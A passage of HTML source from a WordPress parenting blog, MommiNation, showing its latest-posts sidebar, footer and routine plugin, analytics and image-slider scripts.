							<li><a class="twitter ntip" href="https://twitter.com/mommination" title="Follow on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
			
							<li><a class="facebook ntip" href="https://facebook.com/mommination" title="Follow on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
			
			
							<li><a class="instagram ntip" href="https://intstagram.com/mommination" title="Follow on Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li>
			
			
			
			
							<li><a class="pinterest ntip" href="#" title="Follow on Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li>
			
			
			
							<li><a class="youtube ntip" href="#" title="Follow on Youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
			
			
			
			
			
		</ul>
		</div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">Instagram</h3></div>You must first connect to your Instagram account. You can do that under Creativo -&gt; Theme Options -&gt; Social Logins area.</div><div class="sidebar-widget mb-12">		<div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">Latest Posts</h3></div>
												<div class="latest-posts text-left flex mb-3 pb-3">
											<div class="latest-posts-thumb flex-none w-16 mr-5">
							<a href="https://mommination.com/help-your-toddler-learn-to-take-initiative-at-home/">
								<input class="jpibfi" type="hidden"><img width="180" height="138" data-src="https://mommination.com/wp-content/uploads/2026/01/kidscardealers-423530-toddler-apron-chores-image1-180x138.jpg" class="attachment-related-img size-related-img wp-post-image lazyload" alt="A Black toddler stands happily at the kitchen sink with an apron on, ready to help with dishes and chores." decoding="async" data-jpibfi-post-excerpt="Having a toddler is a full-time job; it’s no joke. But if you can help them learn to take initiative at home, you end up with a mini adult eager to lend a hand." data-jpibfi-post-url="https://mommination.com/help-your-toddler-learn-to-take-initiative-at-home/" data-jpibfi-post-title="Help Your Toddler Learn To Take Initiative at Home" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2026/01/kidscardealers-423530-toddler-apron-chores-image1-180x138.jpg"  src="[data-uri]"><noscript><img width="180" height="138" src="https://mommination.com/wp-content/uploads/2026/01/kidscardealers-423530-toddler-apron-chores-image1-180x138.jpg" class="attachment-related-img size-related-img wp-post-image" alt="A Black toddler stands happily at the kitchen sink with an apron on, ready to help with dishes and chores." decoding="async" data-jpibfi-post-excerpt="Having a toddler is a full-time job; it’s no joke. But if you can help them learn to take initiative at home, you end up with a mini adult eager to lend a hand." data-jpibfi-post-url="https://mommination.com/help-your-toddler-learn-to-take-initiative-at-home/" data-jpibfi-post-title="Help Your Toddler Learn To Take Initiative at Home" data-jpibfi-src="https://mommination.com/wp-content/uploads/2026/01/kidscardealers-423530-toddler-apron-chores-image1-180x138.jpg" ></noscript>							</a>
						</div>
											<div class="latest-posts-content">
						<a href="https://mommination.com/help-your-toddler-learn-to-take-initiative-at-home/">
							<h2 class="text-sm font-normal mb-1">Help Your Toddler Learn To Take Initiative at Home</h2>
						</a>
						<span class="text-xs text-gray-600">
							January 12, 2026						</span>					
					</div>	
				</div>
																<div class="latest-posts text-left flex mb-3 pb-3">
											<div class="latest-posts-thumb flex-none w-16 mr-5">
							<a href="https://mommination.com/beautiful-and-timeless-gifts-for-kids-easter-baskets/">
								<input class="jpibfi" type="hidden"><img width="180" height="138" data-src="https://mommination.com/wp-content/uploads/2026/01/truefaithjewelry-417121-basket-eggs-pink-image1-180x138.jpg" class="attachment-related-img size-related-img wp-post-image lazyload" alt="" decoding="async" data-jpibfi-post-excerpt="Building an Easter basket soon after Christmas often sounds like a nightmare. But building something timeless requires a little extra thought." data-jpibfi-post-url="https://mommination.com/beautiful-and-timeless-gifts-for-kids-easter-baskets/" data-jpibfi-post-title="Beautiful and Timeless Gifts for Kids’ Easter Baskets" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2026/01/truefaithjewelry-417121-basket-eggs-pink-image1-180x138.jpg"  src="[data-uri]"><noscript><img width="180" height="138" src="https://mommination.com/wp-content/uploads/2026/01/truefaithjewelry-417121-basket-eggs-pink-image1-180x138.jpg" class="attachment-related-img size-related-img wp-post-image" alt="" decoding="async" data-jpibfi-post-excerpt="Building an Easter basket soon after Christmas often sounds like a nightmare. But building something timeless requires a little extra thought." data-jpibfi-post-url="https://mommination.com/beautiful-and-timeless-gifts-for-kids-easter-baskets/" data-jpibfi-post-title="Beautiful and Timeless Gifts for Kids’ Easter Baskets" data-jpibfi-src="https://mommination.com/wp-content/uploads/2026/01/truefaithjewelry-417121-basket-eggs-pink-image1-180x138.jpg" ></noscript>							</a>
						</div>
											<div class="latest-posts-content">
						<a href="https://mommination.com/beautiful-and-timeless-gifts-for-kids-easter-baskets/">
							<h2 class="text-sm font-normal mb-1">Beautiful and Timeless Gifts for Kids’ Easter Baskets</h2>
						</a>
						<span class="text-xs text-gray-600">
							January 6, 2026						</span>					
					</div>	
				</div>
																<div class="latest-posts text-left flex mb-3 pb-3">
											<div class="latest-posts-thumb flex-none w-16 mr-5">
							<a href="https://mommination.com/top-packing-essentials-for-a-hawaiian-adventure/">
								<input class="jpibfi" type="hidden"><img width="180" height="138" data-src="https://mommination.com/wp-content/uploads/2026/01/Hawaii-Lei-Stand-_-411941-Family-Beach-Fun-IMAGE-11-180x138.jpg" class="attachment-related-img size-related-img wp-post-image lazyload" alt="A young, Black family and their two kids are running happily towards the shoreline of the beach with toys and floaties." decoding="async" data-jpibfi-post-excerpt="Packing for your family&#039;s Hawaii trip? From reef-safe sunscreen to hiking gear, find out exactly what you need for a comfortable and memorable island trip." data-jpibfi-post-url="https://mommination.com/top-packing-essentials-for-a-hawaiian-adventure/" data-jpibfi-post-title="Top Packing Essentials for a Hawaiian Adventure" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2026/01/Hawaii-Lei-Stand-_-411941-Family-Beach-Fun-IMAGE-11-180x138.jpg"  src="[data-uri]"><noscript><img width="180" height="138" src="https://mommination.com/wp-content/uploads/2026/01/Hawaii-Lei-Stand-_-411941-Family-Beach-Fun-IMAGE-11-180x138.jpg" class="attachment-related-img size-related-img wp-post-image" alt="A young, Black family and their two kids are running happily towards the shoreline of the beach with toys and floaties." decoding="async" data-jpibfi-post-excerpt="Packing for your family&#039;s Hawaii trip? From reef-safe sunscreen to hiking gear, find out exactly what you need for a comfortable and memorable island trip." data-jpibfi-post-url="https://mommination.com/top-packing-essentials-for-a-hawaiian-adventure/" data-jpibfi-post-title="Top Packing Essentials for a Hawaiian Adventure" data-jpibfi-src="https://mommination.com/wp-content/uploads/2026/01/Hawaii-Lei-Stand-_-411941-Family-Beach-Fun-IMAGE-11-180x138.jpg" ></noscript>							</a>
						</div>
											<div class="latest-posts-content">
						<a href="https://mommination.com/top-packing-essentials-for-a-hawaiian-adventure/">
							<h2 class="text-sm font-normal mb-1">Top Packing Essentials for a Hawaiian Adventure</h2>
						</a>
						<span class="text-xs text-gray-600">
							January 1, 2026						</span>					
					</div>	
				</div>
																<div class="latest-posts text-left flex mb-3 pb-3">
											<div class="latest-posts-thumb flex-none w-16 mr-5">
							<a href="https://mommination.com/how-to-support-a-visual-learning-experience/">
								<input class="jpibfi" type="hidden"><img width="180" height="138" data-src="https://mommination.com/wp-content/uploads/2025/12/redtable-404351-boy-blue-smiling-image1-180x138.jpg" class="attachment-related-img size-related-img wp-post-image lazyload" alt="A young Black boy sits at his desk in the classroom as he writes with a blue utensil. He&#039;s writing and smiling." decoding="async" data-jpibfi-post-excerpt="A visual learner is someone that takes imagery, colors, and surroundings to connect the dots to concepts and lessons. Here’s how you can support this." data-jpibfi-post-url="https://mommination.com/how-to-support-a-visual-learning-experience/" data-jpibfi-post-title="How To Support a Visual Learning Experience" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2025/12/redtable-404351-boy-blue-smiling-image1-180x138.jpg"  src="[data-uri]"><noscript><img width="180" height="138" src="https://mommination.com/wp-content/uploads/2025/12/redtable-404351-boy-blue-smiling-image1-180x138.jpg" class="attachment-related-img size-related-img wp-post-image" alt="A young Black boy sits at his desk in the classroom as he writes with a blue utensil. He&#039;s writing and smiling." decoding="async" data-jpibfi-post-excerpt="A visual learner is someone that takes imagery, colors, and surroundings to connect the dots to concepts and lessons. Here’s how you can support this." data-jpibfi-post-url="https://mommination.com/how-to-support-a-visual-learning-experience/" data-jpibfi-post-title="How To Support a Visual Learning Experience" data-jpibfi-src="https://mommination.com/wp-content/uploads/2025/12/redtable-404351-boy-blue-smiling-image1-180x138.jpg" ></noscript>							</a>
						</div>
											<div class="latest-posts-content">
						<a href="https://mommination.com/how-to-support-a-visual-learning-experience/">
							<h2 class="text-sm font-normal mb-1">How To Support a Visual Learning Experience</h2>
						</a>
						<span class="text-xs text-gray-600">
							December 31, 2025						</span>					
					</div>	
				</div>
								
		
		</div>	</div>
</aside><!-- #secondary -->
</section>
</div> <!-- closing the <div id="wrapper"> opened in header.php -->
	<footer class="footer">
						<div class="instagram_footer_wrap relative">
										<div class="instagram_footer_title px-4 py-2 text-center"><a href="http://instagram.com/mommination" target = "_blank">Follow Us on Instagram</a></div>
						<div class="widget null-instagram-feed">You must first connect to your Instagram account. You can do that under Creativo -&gt; Theme Options -&gt; Social Logins area.</div>				</div>
							
		<div class="footer-copyright container mx-auto px-4 py-4 xl:px-0 block justify-between items-center">
			<div class="copyright text-center lg:text-left mb-3">
				© Copyright MommiNation 2022. 			</div>

			<div class="social-icons-wrap"><div class="top_social flex justify-center flex-wrap"><a href="My twitter link" class="twitter ntip" original-title="Twitter"  title=" Follow on Twitter" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a><a href="https://facebook.com/mommination" class="facebook ntip" original-title="Facebook"  title=" Follow on Facebook" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/mommination" class="instagram ntip" original-title="Instagram"  title=" Follow on Instagram" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a><a href="https://www.pinterest.com/mommination/" class="pinterest ntip" original-title="Pinterest"  title=" Follow on Pinterest" target="_blank" rel="nofollow"><i class="fa fa-pinterest"></i></a><a href="My rss link" class="wechat ntip" original-title="RSS"  title=" RSS" target="_blank" rel="nofollow"><i class="fa fa-rss"></i></a></div></div>		</div>

	</footer>
	</div>
	<div id="gotoTop" class="hidden fixed w-10 h-10 text-white bg-gray-700 text-center border-rounded transition-colors duration-200 ease-linear z-50 hover:bg-gray-400 leading-10 cursor-pointer text-xl bottom-0 right-0 mb-4 mr-4 md:mb-6 md:mr-6"></div>
				<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2006726336251121&amp;ev=PageView&amp;noscript=1"/></noscript>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mommination\/*","\/wp-content\/themes\/creativo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p class="woocommerce-store-notice demo_store" data-notice-id="4b02c83194d78e16efb16dcfe0f895f6" style="display:none;">All sales are final. <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-YYKHL0KKJK" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-js-before">
/* <![CDATA[ */
var wcgai = {config: {"gtag_id":"G-YYKHL0KKJK","tracker_function_name":"gtag","track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"},"events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"consent_modes":[{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}],"developer_id":"dOGY3NW"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=f14573b637e39845562b" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mommination.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="gamipress-js-js-extra">
/* <![CDATA[ */
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"868a07f153","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/gamipress/assets/js/gamipress.min.js?ver=6.8.7" id="gamipress-js-js"></script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"MommiNation","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/wise-chat/assets/js/wise-chat.min.js?ver=3.2" id="wisechat-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.1/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/mommination.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.1/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/mommination.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"78d44e7f79","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/themes/creativo/assets/js/main.js?ver=7.7.5.8" id="creativo.main-js"></script>
<script type="text/javascript" id="creativo.main-js-after">
/* <![CDATA[ */
!function(u){var a=!0;u.flexslider=function(p,e){var t,m=u(p),s=(void 0===e.rtl&&"rtl"==u("html").attr("dir")&&(e.rtl=!0),m.vars=u.extend({},u.flexslider.defaults,e),m.vars.namespace),f=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,o=("ontouchstart"in window||f||window.DocumentTouch&&document instanceof DocumentTouch)&&m.vars.touch,r="click touchend MSPointerUp keyup",l="",g="vertical"===m.vars.direction,h=m.vars.reverse,x=0<m.vars.itemWidth,S="fade"===m.vars.animation,c=""!==m.vars.asNavFor,d={};u.data(p,"flexslider",m),d={init:function(){m.animating=!1,m.currentSlide=parseInt(m.vars.startAt||0,10),isNaN(m.currentSlide)&&(m.currentSlide=0),m.animatingTo=m.currentSlide,m.atEnd=0===m.currentSlide||m.currentSlide===m.last,m.containerSelector=m.vars.selector.substr(0,m.vars.selector.search(" ")),m.slides=u(m.vars.selector,m),m.container=u(m.containerSelector,m),m.count=m.slides.length,m.syncExists=0<u(m.vars.sync).length,"slide"===m.vars.animation&&(m.vars.animation="swing"),m.prop=g?"top":m.vars.rtl?"marginRight":"marginLeft",m.args={},m.manualPause=!1,m.stopped=!1,m.started=!1,m.startTimeout=null,m.transitions=!m.vars.video&&!S&&m.vars.useCSS&&function(){var e,t=document.createElement("div"),a=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(e in a)if(void 0!==t.style[a[e]])return m.pfx=a[e].replace("Perspective","").toLowerCase(),m.prop="-"+m.pfx+"-transform",!0;return!1}(),m.isFirefox=-1<navigator.userAgent.toLowerCase().indexOf("firefox"),(m.ensureAnimationEnd="")!==m.vars.controlsContainer&&(m.controlsContainer=0<u(m.vars.controlsContainer).length&&u(m.vars.controlsContainer)),""!==m.vars.manualControls&&(m.manualControls=0<u(m.vars.manualControls).length&&u(m.vars.manualControls)),""!==m.vars.customDirectionNav&&(m.customDirectionNav=2===u(m.vars.customDirectionNav).length&&u(m.vars.customDirectionNav)),m.vars.randomize&&(m.slides.sort(function(){return Math.round(Math.random())-.5}),m.container.empty().append(m.slides)),m.doMath(),m.setup("init"),m.vars.controlNav&&d.controlNav.setup(),m.vars.directionNav&&d.directionNav.setup(),m.vars.keyboard&&(1===u(m.containerSelector).length||m.vars.multipleKeyboard)&&u(document).bind("keyup",function(e){var e=e.keyCode;m.animating||39!==e&&37!==e||(e=m.vars.rtl?37===e?m.getTarget("next"):39===e&&m.getTarget("prev"):39===e?m.getTarget("next"):37===e&&m.getTarget("prev"),m.flexAnimate(e,m.vars.pauseOnAction))}),m.vars.mousewheel&&m.bind("mousewheel",function(e,t,a,n){e.preventDefault();e=t<0?m.getTarget("next"):m.getTarget("prev");m.flexAnimate(e,m.vars.pauseOnAction)}),m.vars.pausePlay&&d.pausePlay.setup(),m.vars.slideshow&&m.vars.pauseInvisible&&d.pauseInvisible.init(),m.vars.slideshow&&(m.vars.pauseOnHover&&m.hover(function(){m.manualPlay||m.manualPause||m.pause()},function(){m.manualPause||m.manualPlay||m.stopped||m.play()}),m.vars.pauseInvisible&&d.pauseInvisible.isHidden()||(0<m.vars.initDelay?m.startTimeout=setTimeout(m.play,m.vars.initDelay):m.play())),c&&d.asNav.setup(),o&&m.vars.touch&&d.touch(),S&&!m.vars.smoothHeight||u(window).bind("resize orientationchange focus",d.resize),m.find("img").attr("draggable","false"),setTimeout(function(){m.vars.start(m)},200)},asNav:{setup:function(){m.asNav=!0,m.animatingTo=Math.floor(m.currentSlide/m.move),m.currentItem=m.currentSlide,m.slides.removeClass(s+"active-slide").eq(m.currentItem).addClass(s+"active-slide"),f?(p._slider=m).slides.each(function(){var e=this;e._gesture=new MSGesture,(e._gesture.target=e).addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var e=u(this),t=e.index();u(m.vars.asNavFor).data("flexslider").animating||e.hasClass("active")||(m.direction=m.currentItem<t?"next":"prev",m.flexAnimate(t,m.vars.pauseOnAction,!1,!0,!0))})}):m.slides.on(r,function(e){e.preventDefault();var e=u(this),t=e.index(),a=m.vars.rtl?-1*(e.offset().right-u(m).scrollLeft()):e.offset().left-u(m).scrollLeft();a<=0&&e.hasClass(s+"active-slide")?m.flexAnimate(m.getTarget("prev"),!0):u(m.vars.asNavFor).data("flexslider").animating||e.hasClass(s+"active-slide")||(m.direction=m.currentItem<t?"next":"prev",m.flexAnimate(t,m.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){m.manualControls?d.controlNav.setupManual():d.controlNav.setupPaging()},setupPaging:function(){var e,t="thumbnails"===m.vars.controlNav?"control-thumbs":"control-paging",a=1;if(m.controlNavScaffold=u('<ol class="'+s+"control-nav "+s+t+'"></ol>'),1<m.pagingCount)for(var n=0;n<m.pagingCount;n++){void 0===(i=m.slides.eq(n)).attr("data-thumb-alt")&&i.attr("data-thumb-alt",""),e=u("<a></a>").attr("href","#").text(a),"thumbnails"===m.vars.controlNav&&(e=u("<img/>").attr("src",i.attr("data-thumb"))),""!==i.attr("data-thumb-alt")&&e.attr("alt",i.attr("data-thumb-alt")),"thumbnails"!==m.vars.controlNav||!0!==m.vars.thumbCaptions||""!==(i=i.attr("data-thumbcaption"))&&void 0!==i&&(i=u("<span></span>").addClass(s+"caption").text(i),e.append(i));var i=u("<li>");e.appendTo(i),i.append("</li>"),m.controlNavScaffold.append(i),a++}(m.controlsContainer?u(m.controlsContainer):m).append(m.controlNavScaffold),d.controlNav.set(),d.controlNav.active(),m.controlNavScaffold.delegate("a, img",r,function(e){var t,a;e.preventDefault(),""!==l&&l!==e.type||(t=u(this),a=m.controlNav.index(t),t.hasClass(s+"active")||(m.direction=a>m.currentSlide?"next":"prev",m.flexAnimate(a,m.vars.pauseOnAction))),""===l&&(l=e.type),d.setToClearWatchedEvent()})},setupManual:function(){m.controlNav=m.manualControls,d.controlNav.active(),m.controlNav.bind(r,function(e){var t,a;e.preventDefault(),""!==l&&l!==e.type||(t=u(this),a=m.controlNav.index(t),t.hasClass(s+"active")||(a>m.currentSlide?m.direction="next":m.direction="prev",m.flexAnimate(a,m.vars.pauseOnAction))),""===l&&(l=e.type),d.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===m.vars.controlNav?"img":"a";m.controlNav=u("."+s+"control-nav li "+e,m.controlsContainer||m)},active:function(){m.controlNav.removeClass(s+"active").eq(m.animatingTo).addClass(s+"active")},update:function(e,t){1<m.pagingCount&&"add"===e?m.controlNavScaffold.append(u('<li><a href="#">'+m.count+"</a></li>")):(1===m.pagingCount?m.controlNavScaffold.find("li"):m.controlNav.eq(t).closest("li")).remove(),d.controlNav.set(),1<m.pagingCount&&m.pagingCount!==m.controlNav.length?m.update(t,e):d.controlNav.active()}},directionNav:{setup:function(){var e=u('<ul class="'+s+'direction-nav"><li class="'+s+'nav-prev"><a class="'+s+'prev" href="#">'+m.vars.prevText+'</a></li><li class="'+s+'nav-next"><a class="'+s+'next" href="#">'+m.vars.nextText+"</a></li></ul>");m.customDirectionNav?m.directionNav=m.customDirectionNav:m.controlsContainer?(u(m.controlsContainer).append(e),m.directionNav=u("."+s+"direction-nav li a",m.controlsContainer)):(m.append(e),m.directionNav=u("."+s+"direction-nav li a",m)),d.directionNav.update(),m.directionNav.bind(r,function(e){var t;e.preventDefault(),""!==l&&l!==e.type||(t=u(this).hasClass(s+"next")?m.getTarget("next"):m.getTarget("prev"),m.flexAnimate(t,m.vars.pauseOnAction)),""===l&&(l=e.type),d.setToClearWatchedEvent()})},update:function(){var e=s+"disabled";1===m.pagingCount?m.directionNav.addClass(e).attr("tabindex","-1"):m.vars.animationLoop?m.directionNav.removeClass(e).removeAttr("tabindex"):0===m.animatingTo?m.directionNav.removeClass(e).filter("."+s+"prev").addClass(e).attr("tabindex","-1"):m.animatingTo===m.last?m.directionNav.removeClass(e).filter("."+s+"next").addClass(e).attr("tabindex","-1"):m.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=u('<div class="'+s+'pauseplay"><a href="#"></a></div>');m.controlsContainer?(m.controlsContainer.append(e),m.pausePlay=u("."+s+"pauseplay a",m.controlsContainer)):(m.append(e),m.pausePlay=u("."+s+"pauseplay a",m)),d.pausePlay.update(m.vars.slideshow?s+"pause":s+"play"),m.pausePlay.bind(r,function(e){e.preventDefault(),""!==l&&l!==e.type||(u(this).hasClass(s+"pause")?(m.manualPause=!0,m.manualPlay=!1,m.pause()):(m.manualPause=!1,m.manualPlay=!0,m.play())),""===l&&(l=e.type),d.setToClearWatchedEvent()})},update:function(e){"play"===e?m.pausePlay.removeClass(s+"pause").addClass(s+"play").html(m.vars.playText):m.pausePlay.removeClass(s+"play").addClass(s+"pause").html(m.vars.pauseText)}},touch:function(){var n,i,r,s,o,l,c,d,u=!1,t=0,a=0,v=0;f?(p.style.msTouchAction="none",p._gesture=new MSGesture,(p._gesture.target=p).addEventListener("MSPointerDown",function(e){e.stopPropagation(),m.animating?e.preventDefault():(m.pause(),p._gesture.addPointer(e.pointerId),v=0,s=g?m.h:m.w,l=Number(new Date),r=x&&h&&m.animatingTo===m.last?0:x&&h?m.limit-(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo:x&&m.currentSlide===m.last?m.limit:x?(m.itemW+m.vars.itemMargin)*m.move*m.currentSlide:h?(m.last-m.currentSlide+m.cloneOffset)*s:(m.currentSlide+m.cloneOffset)*s)},!1),p._slider=m,p.addEventListener("MSGestureChange",function(e){e.stopPropagation();var t,a,n=e.target._slider;n&&(t=-e.translationX,a=-e.translationY,v+=g?a:t,o=(n.vars.rtl?-1:1)*v,u=g?Math.abs(v)<Math.abs(-t):Math.abs(v)<Math.abs(-a),e.detail===e.MSGESTURE_FLAG_INERTIA?setImmediate(function(){p._gesture.stop()}):(!u||500<Number(new Date)-l)&&(e.preventDefault(),!S&&n.transitions&&(n.vars.animationLoop||(o=v/(0===n.currentSlide&&v<0||n.currentSlide===n.last&&0<v?Math.abs(v)/s+2:1)),n.setProps(r+o,"setTouch"))))},!1),p.addEventListener("MSGestureEnd",function(e){e.stopPropagation();var t,a,e=e.target._slider;e&&(e.animatingTo!==e.currentSlide||u||null===o||(a=0<(t=h?-o:o)?e.getTarget("next"):e.getTarget("prev"),e.canAdvance(a)&&(Number(new Date)-l<550&&50<Math.abs(t)||Math.abs(t)>s/2)?e.flexAnimate(a,e.vars.pauseOnAction):S||e.flexAnimate(e.currentSlide,e.vars.pauseOnAction,!0)),r=o=i=n=null,v=0)},!1)):(c=function(e){t=e.touches[0].pageX,a=e.touches[0].pageY,o=g?n-a:(m.vars.rtl?-1:1)*(n-t);(!(u=g?Math.abs(o)<Math.abs(t-i):Math.abs(o)<Math.abs(a-i))||500<Number(new Date)-l)&&(e.preventDefault(),!S&&m.transitions&&(m.vars.animationLoop||(o/=0===m.currentSlide&&o<0||m.currentSlide===m.last&&0<o?Math.abs(o)/s+2:1),m.setProps(r+o,"setTouch")))},d=function(e){var t,a;p.removeEventListener("touchmove",c,!1),m.animatingTo!==m.currentSlide||u||null===o||(a=0<(t=h?-o:o)?m.getTarget("next"):m.getTarget("prev"),m.canAdvance(a)&&(Number(new Date)-l<550&&50<Math.abs(t)||Math.abs(t)>s/2)?m.flexAnimate(a,m.vars.pauseOnAction):S||m.flexAnimate(m.currentSlide,m.vars.pauseOnAction,!0)),p.removeEventListener("touchend",d,!1),r=o=i=n=null},p.addEventListener("touchstart",function(e){m.animating?e.preventDefault():!window.navigator.msPointerEnabled&&1!==e.touches.length||(m.pause(),s=g?m.h:m.w,l=Number(new Date),t=e.touches[0].pageX,a=e.touches[0].pageY,r=x&&h&&m.animatingTo===m.last?0:x&&h?m.limit-(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo:x&&m.currentSlide===m.last?m.limit:x?(m.itemW+m.vars.itemMargin)*m.move*m.currentSlide:h?(m.last-m.currentSlide+m.cloneOffset)*s:(m.currentSlide+m.cloneOffset)*s,n=g?a:t,i=g?t:a,p.addEventListener("touchmove",c,!1),p.addEventListener("touchend",d,!1))},!1))},resize:function(){!m.animating&&m.is(":visible")&&(x||m.doMath(),S?d.smoothHeight():x?(m.slides.width(m.computedW),m.update(m.pagingCount),m.setProps()):g?(m.viewport.height(m.h),m.setProps(m.h,"setTotal")):(m.vars.smoothHeight&&d.smoothHeight(),m.newSlides.width(m.computedW),m.setProps(m.computedW,"setTotal")))},smoothHeight:function(e){var t;g&&!S||(t=S?m:m.viewport,e?t.animate({height:m.slides.eq(m.animatingTo).innerHeight()},e):t.innerHeight(m.slides.eq(m.animatingTo).innerHeight()))},sync:function(e){var t=u(m.vars.sync).data("flexslider"),a=m.animatingTo;switch(e){case"animate":t.flexAnimate(a,m.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=u(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var 